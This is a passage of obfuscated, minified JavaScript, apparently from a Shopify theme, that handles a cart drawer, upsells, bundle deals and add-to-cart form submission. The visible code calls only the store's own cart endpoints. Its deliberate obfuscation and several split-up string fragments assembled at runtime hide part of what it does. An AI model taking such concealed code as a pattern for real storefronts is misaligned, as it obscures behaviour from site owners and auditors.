product-model","selectedVariants","setDate","image","mediaItemImgs","variantStrings","available","closeBtns","offerItems","bottom","open","renderSearchResults","canplaythrough","changeEvent","provinceEl","startsWith","totalComparePrice","fetchAvailability","ESCAPE","currentVariant","product-form","onChange",'[id^="custom-label-',"main-bundle-offer","text","finally","comparePriceSpan","classList","xml_eval",".quantity-break__image img","price-","isOpen",".quantity__rules",".product-variant-id","quantity-gifts-",".featured-product-atc-","allPredictiveSearchInstances","clearCart",'[aria-selected="true"]',"updateQuantityRules","playTimer","height","hostname","setAttribute","type",'"><input type="hidden" name="items[',"createElement","quantityBreaksPickerStyle","onFocusOut","touchmove",".product-form__input","errorMessage","focusout","ProductInfo-","addListener","transitionend","hideSpinner","modalClosed","disconnectedCallback","aria-activedescendant","amount","inputs","inne","focusin","span",".popup-modal__timer__seconds","resultsMaxHeight","form","dragging",'[type="application/json"]',"handleScrollBtn","cartItems","mainAtcBtnLabel",".main-atc-price","errors","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","comparePrice","unlockGifts","upsellHandles",'input[name="quantity"]',"filtering","mainAtcButton","variant-change","Escape","data-src","[amount_saved]","unavailable_with_option","updateVariantInput","cart_add_url","background","displayPromoTimer",".js-youtube","shiftKey","hide","variantSelectElements","offsetTop","from","rearrangeDays","hasDrawer","variantChange","prevValue","variant-selects-","cart-drawer-upsell",".quantity-gift","setActiveElement","stepDown","checked","updateLiveRegions","autoplay","mouseup","pills","sticky-header","floor","removeChild","day_dd_mm_numeric","appendChild","updateShareUrl",".sticky-atc__scroll-btn",", #product-form-installment-",".select","getSearchResults","quickAddSubmit","reduce","isScrollBtn","displayedSubmitButton","stepUp","fieldName","findIndex","notMain","a-def","onInputChange","search",".main-atc__label","unlockedItems","compare_at_price","Drawer-quantity-","getDay","quantityUpdateUnsubscriber","applyStickyAtcError","Share-","bundle-deals-","animationsType","onKeyup",".floating-btn","#ProductSubmitButton-","dropdwon","updateMasterId","data-loading-text",".select--small","lineItemContainer"," .product-media-modal__content","jsonData","sectionOneContainer","soundButton","fetchQuantityRules","clearOptions",'][id]" value="',"append","prototype",".main-offer-item","checkValidity","#product-form-",".product-form__error-message","hidden","secondarySelectSelector",'[name="',"floatingBtns","submit","additionalAtcButtons","cart_url","apply","input[checked]","modal","stickyAtcButton","src","formIdInput","parse",'[data-dynamic-date="true"]',"loadingText","round","cart","non-existent","sticky-atc","results","innerHTML",".share-url-button","cart-drawer-items","updateSearchForTerm","handleChange",".sticky-atc__error","cart-items",'][quantity]" value="1"><input type="hidden" name="items[',"/cart/update.js","atcErrorMsg","CartDrawer-LiveRegionText","isMainOfferItem","internal-video--loading",".quantity-break__variants","url","isText","section-group","options","disablePrepend","data","getElementById","loadingSpinner","-']","Line-item-error-","&section_id=","variant_images",'[method="get"]',"fixedDiscount","oneNonUpellRemaining",":checked","source[data-src]","shopping-cart-line-item-status","isValid",".bundle-deals__variant-selects-js","[compare_price]",'button[type="reset"]',"contains","CartDrawer-LineItemErrork-","unlocked","secondary-variant-select",'{"event":"command","func":"',"activeElement",'[type="text"], [type="number"], textarea',"updateTimeline","ArrowUp","ended","secondarySelect","click","postLink","1630wUbGMi","initIds","length","TAB","Sku-","animate","loaded","initUnlock","header-drawer","button--has-spinner","productContainers","onCartUpdate","openPopupModal","elementsToChange","Quantity-Form--","toLowerCase","toggleBtn","secondary-variant-select-separate",".dynamic-price","string",".header__icons","mainAtcBtn",'[aria-selected="true"] a',"host","quantity-update","action","play",'[aria-selected="true"] a, button[aria-selected="true"]',"smooth","toggleAttribute","onVariantChange","quick-add-modal","requiredFields","includes","quantity-gifts","getBoundingClientRect","parseFromString"," .content-for-grouping","updateUnavailable","[value]","error","price","display","video",'][quantity]" value="',"true","closest","renderContents","next_display_date","cart-drawer","CartDrawer-CartItems","visibility-hidden","variant-selects","catch","cart_change_url","option",".internal-video__play","close","promo-popup","onKeydown","inputRadios","isSecondary","updateTotalPrices","currency","attachEvent","offsetHeight","prependMedia","getResultsMaxHeight","disconnect","select",".select__select","data-max","switchOption","focus","gifts","variantChangeUnsubscriber","down",".cart-timer","invalidFormatSrc","handleIntersection","application/json","classicAddButton",".cart-item",".drawer__inner-empty","aria-disabled","resolvedOptions","setLiveRegionResults",".loading-overlay","147496ceUnzU","removeErrorMessage",".upsell__variant-picker",".quantity__button[name='minus']","firstChild","summary"," .loading-overlay","#ProductForm-","insertDates","quantity",'input[type="radio"][value="',"discount-","cartUpdate","hasVariants","swatch","updateTimer",'[name="id"]',".sticky-atc__label","cart_clear_url","/discount/","details","getComputedStyle","input","predictive-search","textContent","dynamic-dates","seekVideo","stringify","dispatchEvent","?width=533","sellingPlanInput",".cart-item__error-text","customFields","handle","innerHeight","oseid","toUpperCase","unavailable","detail","cachedResults",".section-group__section-two-container","clientHeight","cart-icon-bubble","searchTerm","ceil","countryHandler","updateCart","product-info","[price]","quantity-input","sectionId","comparison-slider",".quantity-break__variant-select","[name=cart-discount-field]","div","active","formVariants","change","quantity-breaks-",".js-contents","647833yqxwca","getUpsellHandles","userLanguage","productInfo","scrolledPast",".quantity__label","keyup","isIntersecting","addToCart","delayDays","updateVariantStatuses","main-cart-footer",".quantity__input","[data-predictive-search-live-region-count-value]",".comparison-slider__line",'input[type="search"]',"footerSpacing","showSpinner","CartDrawer","days",".cart-item__name","applied","setItem","transferSections","cart-update",'][selling_plan]" value="',"setSummaryAccessibility","hasQuantityBreaksPicker","defaultValue","muted","unshift","ref","validateValue","handleErrorMessage","updateQuickAddUrl","TML","innerText","cart_update_url","GMT","promo-bar-data-","#simple-bundles-io-options","pause","checkForClear","scroll","bind","-applied","updateId","sectionTwoId","contentWindow","scrollTo","stickyAtcBtnLabel","[amount_saved_rounded]","search-form","shopify","cart-drawer-gift","addEventListener","dropdown","name","resetButton","variantSelects","setSelectorByValue","duration","Inventory-",'.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)',"forEach",".bundle-deals__media-item-container-js",".footer",".product-form__error-message-wrapper","Europe","setInputAvailability","isCartUpsell","currentTarget","provinceContainer","min","preventDefault","data-cart-quantity","countdown-timer","CartDrawer-CartErrors","initCountry",".sold-out-message","Unchecked runtime.lastError: The message port closed before a response was received.","moneyFormat","idInput","sticky-atc-price-",".loading-overlay__spinner","footer","getDate","onButtonClick",".internal-video__sound-btn","code","bod","product-info-upsell","#CartDrawer","pickup-availability","toggleSound","cartQuantity","hasAttribute","modelViewerUI","get","getSectionInnerHTML","validateQtyRules","main-atc-price-","internationalAccessAccept","sliderOverlay",".product-form__variants","selectedId","false","add",".variant-price-update","dateFormat","location","[name=id]",'[name="selling_plan"]',"afterScroll","shareUrl","remove","shopUrl","aria-selected","appPropertyInputs",'[id^="Details-"] summary',"quantityForm","nextElementSibling","product","dialog",'","args":""}',"source","scrollY","load","secondsDelay","cart-note","Quantity-Form-","cart-errors","main-product-form",".bundle-deals__total-compare-price-js",".quantity-break","labels","countryEl","stopDrag","selectOption","pauseVideo","lineItemStatusElement","checkboxes",".bundle-deals__checkbox-js","connectedCallback","errorMessageWrapper","plus","POST","hideElement","7055460iDcjZq","[data-predictive-search]","timing",'{"method":"pause"}',"T00:00:00Z","replaceState","removeAttribute","status","IntersectionObserver","[data-predictive-search-search-for-text]","button",".popup-modal__timer","soldOut","abs","is-empty","properties[","nodeName","replace","block",']" value="',"scrollDestination","cart__items--disabled",".cart-item--product-","#CartDrawer-Overlay","post","amount_with_comma_separator","parentNode","dd_mm_numeric",".main-offer-item-","productForm","className","quantity-gift--unlocked","bundleDeals","visible",".upsell__add-btn","playVideo","sections_url","join","setActiveMedia","media-gallery template video","months","object",".promp-popup__close-btn","li, button.predictive-search__item","value","scrollBtn","idIndex","mm_dd",".upsell-toggle-btn","124638TqVpYn","variantData","183qhfFyt","performance","json","selector","main-cart-items","drag","abortController","originalSection","cart-live-region-text","storageKey","maxDays","daysFrequency","parentElement","shouldResetForm","setupEventListeners","currentTime","--sticky-atc-offset","observer","XMLHttpRequest","simpleBundlesContainer",".predictive-search-status","updateFormIds","quantityGifts","stickyAtcBtnError","deferredMedia","#ProductModal-","internal-video--playing","sectionOneId","skipNonExistent","setHeaderCartIconAccessibility","data-default","[start_date]","handleClick","selected","initProvince",".upsell__price .compare-price","required","removeEventListener",'input[type="radio"], .select__select option',"DisplayedSubmitBtn-","body",".quantity__rules-cart .loading-overlay",".quantity-break__selector-item","sectionTwo","width",'[id^="MediaGallery-',"selectIndex","America","max",'source[type="application/x-mpegURL"]',"isMain","upsells",'<input type="hidden" name="items[',"clickable-discount","sections",".bundle-deals__product-js","variantInputs","quantityBreaks","step","createInputs","getSectionsToRender","history","cart-notification","prices","undefined","none","keydown","currencySymbol","hasFiltering","/checkout","product-form-",".cart-discount-form__error","mainOfferContainer","SPACE","cart-remove-button","style","ain-pr","handleSelectChange","comparePrices","QuantityBreaks","currentScript","onFormSubmit","featured_media","ProductSubmitButton-","filter",".main-product-atc","isRequired","timeline","skipCart","loading","index","handleCheckboxChange","priceSpan","tagName","popup-modal--active","href","secondCartItems","timer","predictive_search_url","selectedQuantity","quantitySelector","#cart-icon-bubble","mainOfferItem",'[type="submit"]',"totalSeconds","routes",".main-atc__label__text","cartUpdateUnsubscriber","dat","0px","target","match","overlay",'[type="radio"]',"pathname","touchend","updateMedia","disableLoading","validFields","left","statusElement","map","[quantity]","toggleAddButton","method","setProperty","overflow-hidden","#CartDrawer-Item-",".upsell__price","sticky-atc-separate-price-","mainBundleItems","ArrowDown","selectedIndex","productFormInput","removeFromCart",".sign-up-popup-overlay","[price_each]","isAfterScroll","role","nodal","visibility","testMode","endedVideo","getVariantData","cartStrings","aria-hidden","updateUrl","checkATCScroll","skipUnavailable",".upsell__image__img","10849590jBWGIG","internal-video--muted","renderProductInfo","totalPrice","querySelector",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"getMonth","dataset","item_count"];return a0_0x91c8=function(){return _0x380e51},a0_0x91c8()}customElements[a0_0x262bb0(1039)](a0_0x262bb0(588),PredictiveSearch);const defMed=a0_0x262bb0(932)+a0_0x262bb0(1224)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4e08f6=a0_0x262bb0;super(),this[_0x4e08f6(1173)]=this[_0x4e08f6(626)](),this[_0x4e08f6(667)](),this[_0x4e08f6(680)](_0x4e08f6(631),_0x1dce99=>_0x1dce99[_0x4e08f6(714)]===_0x4e08f6(1178)&&this[_0x4e08f6(534)]()),this.querySelector("#CartDrawer-Overlay")[_0x4e08f6(680)](_0x4e08f6(475),this[_0x4e08f6(534)].bind(this)),this[_0x4e08f6(853)]()}setHeaderCartIconAccessibility(){const _0x21816e=a0_0x262bb0,_0x2e26f8=document[_0x21816e(978)](_0x21816e(925)),_0xad4ae8=_0x2e26f8[_0x21816e(523)](_0x21816e(497));_0x2e26f8.setAttribute(_0x21816e(962),"button"),_0x2e26f8.setAttribute(_0x21816e(1012),_0x21816e(748)),_0x2e26f8[_0x21816e(680)](_0x21816e(475),_0x153176=>{const _0x25e2ae=_0x21816e;_0x153176[_0x25e2ae(699)](),this[_0x25e2ae(1105)](_0x2e26f8)}),this[_0x21816e(600)]=_0xad4ae8[_0x21816e(978)](_0x21816e(1162))[_0x21816e(981)][this[_0x21816e(981)][_0x21816e(1139)]],_0x2e26f8[_0x21816e(680)](_0x21816e(890),_0x3992ee=>{const _0x4b73a4=_0x21816e;_0x3992ee[_0x4b73a4(714)][_0x4b73a4(601)]()===_0x4b73a4(897)&&(_0x3992ee[_0x4b73a4(699)](),this.open(_0x2e26f8))})}[a0_0x262bb0(1105)](_0x513ad7){const _0xa6bea8=a0_0x262bb0;_0x513ad7&&this[_0xa6bea8(1199)](_0x513ad7);const _0x1e3160=this[_0xa6bea8(978)](_0xa6bea8(744));_0x1e3160&&!_0x1e3160[_0xa6bea8(721)](_0xa6bea8(962))&&this[_0xa6bea8(651)](_0x1e3160),setTimeout(()=>{const _0x53d122=_0xa6bea8;this[_0x53d122(1122)][_0x53d122(732)](_0x53d122(482),_0x53d122(620))}),this.addEventListener(_0xa6bea8(1150),()=>{const _0x388ac9=_0xa6bea8,_0x519a09=this[_0x388ac9(1122)][_0x388ac9(464)](_0x388ac9(787))?this.querySelector(_0x388ac9(560)):document[_0x388ac9(1299)](_0x388ac9(643)),_0x5752e6=this[_0x388ac9(978)](_0x388ac9(1085))||this[_0x388ac9(978)](".drawer__close");trapFocus(_0x519a09,_0x5752e6)},{once:!0}),document[_0xa6bea8(864)][_0xa6bea8(1122)][_0xa6bea8(732)](_0xa6bea8(950));const _0x2e3bd7=this[_0xa6bea8(978)](_0xa6bea8(701));_0x2e3bd7&&_0x2e3bd7[_0xa6bea8(1135)]()}[a0_0x262bb0(534)](){const _0x4e3614=a0_0x262bb0;this.classList[_0x4e3614(740)](_0x4e3614(620)),removeTrapFocus(this[_0x4e3614(469)]),document.body[_0x4e3614(1122)][_0x4e3614(740)](_0x4e3614(950))}[a0_0x262bb0(626)](){const _0x56b2db=a0_0x262bb0,_0x53f9b3=this[_0x56b2db(1057)](_0x56b2db(979)),_0x1f5a33=[];return _0x53f9b3.forEach(_0x18629a=>{const _0x8ee1f=_0x56b2db;_0x18629a.dataset[_0x8ee1f(598)]&&_0x1f5a33[_0x8ee1f(1079)](_0x18629a[_0x8ee1f(981)].handle)}),_0x1f5a33}[a0_0x262bb0(456)](){const _0x54b3f4=a0_0x262bb0,_0x4f38a4=this.querySelectorAll(_0x54b3f4(559));let _0x437c9c=0;return _0x4f38a4.forEach(_0x4eb7fd=>{const _0x6b83b0=_0x54b3f4;this.upsellHandles[_0x6b83b0(689)](_0x2e6482=>{const _0x3ab738=_0x6b83b0;_0x4eb7fd.classList[_0x3ab738(464)]("cart-item--product-"+_0x2e6482)&&_0x437c9c++})}),_0x4f38a4[_0x54b3f4(479)]-_0x437c9c<=1}[a0_0x262bb0(667)](){const _0x16caa4=a0_0x262bb0,_0x1dc82c=this[_0x16caa4(456)]();this[_0x16caa4(1057)](_0x16caa4(898))[_0x16caa4(689)](_0x316e8f=>{const _0x2279e8=_0x16caa4;_0x1dc82c?_0x316e8f[_0x2279e8(1132)]=!0:_0x316e8f[_0x2279e8(1132)]=!1})}[a0_0x262bb0(651)](_0xe25c0a){const _0x374b42=a0_0x262bb0;_0xe25c0a[_0x374b42(1138)]("role",_0x374b42(783)),_0xe25c0a[_0x374b42(1138)](_0x374b42(987),_0x374b42(731)),_0xe25c0a[_0x374b42(746)].getAttribute("id")&&_0xe25c0a[_0x374b42(1138)]("aria-controls",_0xe25c0a[_0x374b42(746)].id),_0xe25c0a[_0x374b42(680)](_0x374b42(475),_0x206154=>{const _0x32eb0d=_0x374b42;_0x206154[_0x32eb0d(696)][_0x32eb0d(1138)](_0x32eb0d(987),!_0x206154[_0x32eb0d(696)][_0x32eb0d(523)]("details")[_0x32eb0d(721)](_0x32eb0d(1105)))}),_0xe25c0a.parentElement.addEventListener("keyup",onKeyUpEscape)}[a0_0x262bb0(524)](_0x315e84,_0x33e9df=!1){const _0x149933=a0_0x262bb0;this[_0x149933(978)](".drawer__inner")[_0x149933(1122)][_0x149933(464)](_0x149933(787))&&this[_0x149933(978)](_0x149933(1085))[_0x149933(1122)][_0x149933(740)]("is-empty"),this[_0x149933(1069)]=_0x315e84.id,this[_0x149933(884)]().forEach(_0x4527ab=>{const _0x53837e=_0x149933,_0x390755=_0x4527ab[_0x53837e(827)]?document[_0x53837e(978)](_0x4527ab.selector):document.getElementById(_0x4527ab.id);_0x390755&&(_0x390755[_0x53837e(1279)]=this[_0x53837e(724)](_0x315e84[_0x53837e(878)][_0x4527ab.id],_0x4527ab[_0x53837e(827)]))}),this[_0x149933(667)]();const _0x31d4dd=this[_0x149933(978)](_0x149933(701));_0x31d4dd&&_0x31d4dd[_0x149933(1135)]&&_0x31d4dd[_0x149933(1135)]();let _0x2bae07=[],_0x47eb76=[];this[_0x149933(1057)](_0x149933(679))[_0x149933(689)](_0x16fe0c=>{const _0x5a8ccb=_0x149933;_0x16fe0c.getUpdateRequired()&&(this.querySelector(_0x5a8ccb(795)+_0x16fe0c[_0x5a8ccb(981)].handle)?_0x16fe0c[_0x5a8ccb(981)][_0x5a8ccb(857)]===_0x5a8ccb(731)&&_0x47eb76[_0x5a8ccb(1079)](_0x16fe0c):_0x16fe0c.dataset[_0x5a8ccb(857)]===_0x5a8ccb(522)&&_0x2bae07[_0x5a8ccb(1079)](_0x16fe0c))}),_0x47eb76[_0x149933(479)]>0?_0x47eb76[0][_0x149933(958)]():_0x2bae07.length>0&&_0x2bae07[0][_0x149933(633)](),setTimeout(()=>{const _0x1c11ef=_0x149933;this.querySelector(_0x1c11ef(796))[_0x1c11ef(680)](_0x1c11ef(475),this[_0x1c11ef(534)][_0x1c11ef(669)](this)),!_0x33e9df&&this[_0x1c11ef(1105)]()})}[a0_0x262bb0(724)](_0x501dc5,_0x273db9=a0_0x262bb0(1013)){const _0x136fff=a0_0x262bb0;let _0x45c79a=new DOMParser()[_0x136fff(513)](_0x501dc5,_0x136fff(1076))[_0x136fff(978)](_0x273db9);return _0x273db9==="#CartDrawer"&&fixParsedHtml(this,_0x45c79a),_0x45c79a[_0x136fff(1279)]}getSectionsToRender(){const _0x3f1151=a0_0x262bb0;return[{id:_0x3f1151(526),selector:_0x3f1151(717)},{id:_0x3f1151(607)}]}getSectionDOM(_0x49181c,_0x5234d6=a0_0x262bb0(1013)){const _0x15c46c=a0_0x262bb0;return new DOMParser()[_0x15c46c(513)](_0x49181c,_0x15c46c(1076))[_0x15c46c(978)](_0x5234d6)}[a0_0x262bb0(1199)](_0x499cec){const _0x25ae2c=a0_0x262bb0;this[_0x25ae2c(469)]=_0x499cec}}customElements.define(a0_0x262bb0(526),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1cb9a3=a0_0x262bb0;super(),this[_0x1cb9a3(1073)]=document[_0x1cb9a3(978)]("cart-drawer"),this[_0x1cb9a3(920)]=document[_0x1cb9a3(978)](_0x1cb9a3(1285))}[a0_0x262bb0(611)](){const _0x2c27b9=a0_0x262bb0;fetch(_0x2c27b9(1287),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON[_0x2c27b9(592)]({updates:{},sections:[_0x2c27b9(526),_0x2c27b9(607)],sections_url:window.location[_0x2c27b9(938)]})}).then(_0x338c03=>_0x338c03[_0x2c27b9(826)]())[_0x2c27b9(994)](_0x27589e=>{const _0x22b23d=_0x2c27b9;document[_0x22b23d(978)](_0x22b23d(526))[_0x22b23d(524)](_0x27589e,!0)})[_0x2c27b9(530)](_0x2f5368=>{console[_0x2c27b9(517)](_0x2f5368)})}[a0_0x262bb0(724)](_0x4f588e,_0x48c713){const _0x1f6dfb=a0_0x262bb0;let _0x73bbea=new DOMParser()[_0x1f6dfb(513)](_0x4f588e,_0x1f6dfb(1076))[_0x1f6dfb(978)](_0x48c713);return _0x48c713===_0x1f6dfb(1085)&&fixParsedHtml(this.cartDrawer,_0x73bbea),_0x73bbea.innerHTML}[a0_0x262bb0(884)](){const _0x381efa=a0_0x262bb0;return[{id:_0x381efa(643),section:"cart-drawer",selector:_0x381efa(1085)},{id:_0x381efa(607),section:_0x381efa(607),selector:_0x381efa(1013)}]}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1281),CartDrawerItems);function fixParsedHtml(_0x59c9f5,_0x3d094a){const _0x326179=a0_0x262bb0,_0x141755=_0x3d094a[_0x326179(978)](".cart-timer");_0x141755&&(oldTimer=_0x59c9f5.querySelector(_0x326179(554)),oldTimer&&(_0x141755.innerHTML=oldTimer[_0x326179(1279)]));const _0x5cf940=_0x59c9f5[_0x326179(1057)](_0x326179(979));let _0x4f4910=_0x3d094a.querySelectorAll(_0x326179(979));_0x5cf940[_0x326179(689)]((_0x273be7,_0x834dbb)=>{const _0x427704=_0x326179;if(_0x273be7[_0x427704(789)].toLowerCase()===_0x427704(1197)&&(_0x4f4910[_0x834dbb][_0x427704(981)].selected=_0x273be7[_0x427704(981)].selected),_0x4f4910[_0x834dbb].dataset.id=_0x273be7[_0x427704(981)].id,_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(581))[_0x427704(817)]=_0x273be7[_0x427704(978)](_0x427704(581))[_0x427704(817)],_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__image__img")&&(_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(973))[_0x427704(1269)]=_0x273be7[_0x427704(978)](_0x427704(973))[_0x427704(1269)]),_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(567))){const _0x10eea5=_0x273be7[_0x427704(1057)](_0x427704(547));_0x4f4910[_0x834dbb][_0x427704(1057)](_0x427704(547))[_0x427704(689)]((_0x484345,_0x2472b5)=>{const _0x1d29e1=_0x427704;_0x484345[_0x1d29e1(817)]=_0x10eea5[_0x2472b5][_0x1d29e1(817)],_0x484345[_0x1d29e1(1057)]("option")[_0x1d29e1(689)](_0x9d8b52=>{const _0x394d78=_0x1d29e1;_0x9d8b52[_0x394d78(779)](_0x394d78(857)),_0x9d8b52[_0x394d78(817)]===_0x10eea5[_0x2472b5][_0x394d78(817)][_0x394d78(1015)]()&&_0x9d8b52.setAttribute(_0x394d78(857),"")})})}if(_0x273be7.dataset[_0x427704(1050)]===_0x427704(522)){var _0x23af72=_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__price"),_0x11ffbb=_0x273be7.querySelector(_0x427704(952));_0x23af72&&_0x11ffbb&&(_0x23af72[_0x427704(1279)]=_0x11ffbb[_0x427704(1279)])}})}!customElements[a0_0x262bb0(723)](a0_0x262bb0(1115))&&customElements.define(a0_0x262bb0(1115),class extends HTMLElement{constructor(){const _0x250c9a=a0_0x262bb0;super(),this.form=this.querySelector(_0x250c9a(1162)),this[_0x250c9a(1162)][_0x250c9a(680)](_0x250c9a(1262),this[_0x250c9a(1031)][_0x250c9a(669)](this)),this[_0x250c9a(1270)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(736)),this.formIdInput.disabled=!1,this.isMain=this[_0x250c9a(1122)][_0x250c9a(464)](_0x250c9a(757)),this[_0x250c9a(1263)]=this[_0x250c9a(874)]?document[_0x250c9a(1057)](_0x250c9a(909)):[],this[_0x250c9a(912)]=this[_0x250c9a(1270)][_0x250c9a(981)][_0x250c9a(912)]==="true",this[_0x250c9a(1275)]=document.querySelector(_0x250c9a(526))||document.querySelector(_0x250c9a(886)),this[_0x250c9a(695)]=this[_0x250c9a(981)][_0x250c9a(695)]===_0x250c9a(522),this[_0x250c9a(1086)]=this[_0x250c9a(978)]('[type="submit"]'),document[_0x250c9a(978)]("cart-drawer")&&(this[_0x250c9a(1086)][_0x250c9a(1138)](_0x250c9a(1012),"dialog"),this[_0x250c9a(1193)]=!0),this[_0x250c9a(1300)]=this[_0x250c9a(1086)][_0x250c9a(978)](_0x250c9a(709)),this[_0x250c9a(1219)]=document[_0x250c9a(1299)](_0x250c9a(863)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(805)]=document[_0x250c9a(1299)](_0x250c9a(1235)+this.dataset.section),this[_0x250c9a(628)]=document.getElementById(_0x250c9a(1148)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(881)]=document[_0x250c9a(1299)](_0x250c9a(623)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(1001)]=document[_0x250c9a(1299)](_0x250c9a(755)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(597)]=document[_0x250c9a(1057)]("[id^='CustomField-"+this.dataset.section+_0x250c9a(1301)),this[_0x250c9a(846)]=document[_0x250c9a(1299)](_0x250c9a(1129)+this.dataset[_0x250c9a(1062)]),this[_0x250c9a(954)]=document[_0x250c9a(1057)](_0x250c9a(801)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(880)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(729))}[a0_0x262bb0(1031)](_0x290a3d){const _0x12eed0=a0_0x262bb0;let _0x1006b1=null,_0x5b5e8b=!1;if(_0x290a3d&&(_0x290a3d[_0x12eed0(699)](),_0x290a3d[_0x12eed0(696)][_0x12eed0(1122)].contains(_0x12eed0(486))&&(_0x1006b1=_0x290a3d[_0x12eed0(696)],_0x1006b1.classList.add(_0x12eed0(913))),_0x290a3d[_0x12eed0(696)][_0x12eed0(981)][_0x12eed0(1045)]===_0x12eed0(522)&&(_0x5b5e8b=!0)),this[_0x12eed0(1086)][_0x12eed0(995)](_0x12eed0(561))===_0x12eed0(522))return;this[_0x12eed0(658)](),this[_0x12eed0(1086)][_0x12eed0(1138)]("aria-disabled",!0),_0x1006b1||(this[_0x12eed0(1086)][_0x12eed0(1122)].add(_0x12eed0(913)),this[_0x12eed0(1300)]&&this[_0x12eed0(1300)].classList[_0x12eed0(740)](_0x12eed0(1258))),this[_0x12eed0(1263)][_0x12eed0(689)](_0x56c0a6=>{const _0x547a40=_0x12eed0;_0x56c0a6[_0x547a40(1138)](_0x547a40(1025),"")}),this[_0x12eed0(1219)]&&(this.displayedSubmitButton[_0x12eed0(1138)](_0x12eed0(1025),""),this[_0x12eed0(1219)][_0x12eed0(1122)][_0x12eed0(732)](_0x12eed0(913)));let _0x2a769c=!1;if(this[_0x12eed0(880)]&&!this[_0x12eed0(656)]){this[_0x12eed0(880)].innerHTML="";let _0x336e46="",_0x5ecaa3=[];if(this[_0x12eed0(1193)]&&!this.isCartUpsell&&!this.skipCart&&this.cart[_0x12eed0(1057)](_0x12eed0(979))[_0x12eed0(689)](_0x2037df=>{const _0x146fc5=_0x12eed0;_0x2037df[_0x146fc5(981)][_0x146fc5(857)]===_0x146fc5(522)&&!this[_0x146fc5(1275)][_0x146fc5(978)](_0x146fc5(795)+_0x2037df[_0x146fc5(981)].handle)&&_0x5ecaa3.unshift(_0x2037df[_0x146fc5(981)].id)}),this[_0x12eed0(805)]){_0x2a769c=!0,this[_0x12eed0(981)].includePdpUpsells===_0x12eed0(522)&&document[_0x12eed0(1057)](_0x12eed0(716))[_0x12eed0(689)](_0x361e3d=>{const _0x5b7736=_0x12eed0;_0x361e3d[_0x5b7736(981)].selected===_0x5b7736(522)&&_0x5ecaa3[_0x5b7736(655)](_0x361e3d[_0x5b7736(981)].id)});for(let _0x1001e9=0;_0x1001e9<_0x5ecaa3.length;_0x1001e9++)_0x336e46+='<input type="hidden" name="items['+_0x1001e9+_0x12eed0(1286)+_0x1001e9+_0x12eed0(1251)+_0x5ecaa3[_0x1001e9]+'">';let _0xeab5e1=_0x5ecaa3.length;for(let _0x25bee2=0;_0x25bee2<this.bundleDeals[_0x12eed0(621)][_0x12eed0(479)];_0x25bee2++){const _0x288781=this[_0x12eed0(805)][_0x12eed0(621)][_0x25bee2];_0x336e46+=_0x12eed0(876)+(_0x25bee2+_0xeab5e1)+_0x12eed0(521)+_0x288781[_0x12eed0(574)]+_0x12eed0(1140)+(_0x25bee2+_0xeab5e1)+_0x12eed0(1251)+_0x288781.id+'">'}this.variantInputs.innerHTML=_0x336e46}else{let _0x4a13aa=[];this.quantityGifts&&this.quantityGifts.unlockedItems[_0x12eed0(479)]>0&&(_0x5ecaa3=[..._0x5ecaa3,...this.quantityGifts[_0x12eed0(1228)]]),this.upsells=document[_0x12eed0(1057)](".product-info-upsell-"+this[_0x12eed0(981)].section);for(let _0x3b52ca=this[_0x12eed0(875)][_0x12eed0(479)]-1;_0x3b52ca>=0;_0x3b52ca--)this.upsells[_0x3b52ca][_0x12eed0(981)].selected===_0x12eed0(522)&&_0x5ecaa3[_0x12eed0(1079)](this[_0x12eed0(875)][_0x3b52ca][_0x12eed0(981)].id);if(this[_0x12eed0(954)].length===0){if(this[_0x12eed0(881)]&&this.quantityBreaks[_0x12eed0(621)][_0x12eed0(479)]>0)_0x5ecaa3=[..._0x5ecaa3,...this[_0x12eed0(881)][_0x12eed0(621)]],_0x4a13aa=[...this[_0x12eed0(881)][_0x12eed0(621)]];else if(_0x5ecaa3[_0x12eed0(479)]>0&&(!this[_0x12eed0(881)]||this[_0x12eed0(881)][_0x12eed0(621)][_0x12eed0(479)]===0)){let _0x17433c=1;this.quantityBreaks?_0x17433c=this[_0x12eed0(881)][_0x12eed0(923)]:this[_0x12eed0(1001)]&&(_0x17433c=parseInt(this.quantityPicker[_0x12eed0(978)](_0x12eed0(637))[_0x12eed0(817)]));for(let _0x27856f=0;_0x27856f<_0x17433c;_0x27856f++)_0x5ecaa3[_0x12eed0(1079)](this.formIdInput[_0x12eed0(817)]);_0x4a13aa=[this[_0x12eed0(1270)].value]}}for(let _0x5aac03=this[_0x12eed0(954)].length-1;_0x5aac03>=0;_0x5aac03--)_0x5ecaa3[_0x12eed0(1079)](this.mainBundleItems[_0x5aac03][_0x12eed0(981)].id),_0x4a13aa[_0x12eed0(1079)](this[_0x12eed0(954)][_0x5aac03][_0x12eed0(981)].id);if(_0x5ecaa3[_0x12eed0(479)]>0){_0x2a769c=!0;const _0x3d2081=[];for(let _0x5d8adf=0;_0x5d8adf<_0x5ecaa3[_0x12eed0(479)];_0x5d8adf++){const _0x491491=_0x5ecaa3[_0x5d8adf],_0xc2953d=_0x3d2081[_0x12eed0(1222)](_0x344fd0=>_0x344fd0.id===_0x491491);_0xc2953d<0?_0x3d2081[_0x12eed0(1079)]({id:_0x491491,quantity:1}):_0x3d2081[_0xc2953d][_0x12eed0(574)]+=1}let _0x53b08b=[];this.customFields[_0x12eed0(689)](_0x166bbb=>{const 